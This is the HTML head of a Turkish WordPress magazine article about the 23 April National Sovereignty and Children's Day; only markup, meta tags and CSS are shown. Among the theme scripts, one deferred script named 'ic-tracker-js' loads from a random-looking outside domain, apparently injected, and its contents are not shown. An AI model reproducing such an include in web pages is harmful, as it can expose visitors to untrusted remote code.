

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/
body_size: 55678
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler"/>
<meta property="og:description" content="Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?"/>
<meta property="og:url" content="/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg"/>
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="504" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-04-24 07:24:33"/>
<meta property="og:article:modified_time" content="2023-04-24 07:24:33"/>
<meta property="og:article:tag" content="23 Nisan"/>
<meta property="og:article:tag" content="Bayram"/>
<meta property="og:article:tag" content="Bayramı"/>
<meta property="og:article:tag" content="çocuk"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler"/>
<meta name="twitter:description" content="Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?"/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler - Magazin Park</title>
<meta name="description" content="Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler - Magazin Park" />
<meta property="og:description" content="Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?" />
<meta property="og:url" content="https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="23 Nisan" />
<meta property="article:tag" content="Bayram" />
<meta property="article:tag" content="Bayramı" />
<meta property="article:tag" content="çocuk" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" />
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="504" />
<meta property="og:image:alt" content="Çocuk" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-24T07:24:33+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler - Magazin Park" />
<meta name="twitter:description" content="Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?" />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg","url":"https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg","width":"851","height":"504","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/#webpage","url":"https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/","name":"23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131 ile ilgili bilinmesi gerekenler - Magazin Park","datePublished":"2023-04-24T07:24:33+03:00","dateModified":"2023-04-24T07:24:33+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131 ile ilgili bilinmesi gerekenler - Magazin Park","keywords":"\u00c7ocuk,23 Nisan,Bayram\u0131,Bayram","datePublished":"2023-04-24T07:24:33+03:00","dateModified":"2023-04-24T07:24:33+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"Y\u0131llard\u0131r kutlad\u0131\u011f\u0131m\u0131z bu bayramla ilgili bilinmesi gerekenler nelerdir?","name":"23 Nisan Ulusal Egemenlik ve \u00c7ocuk Bayram\u0131 ile ilgili bilinmesi gerekenler - Magazin Park","@id":"https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler yorum akışı" href="https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2F23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2F23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769512553" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/10320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=10320' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
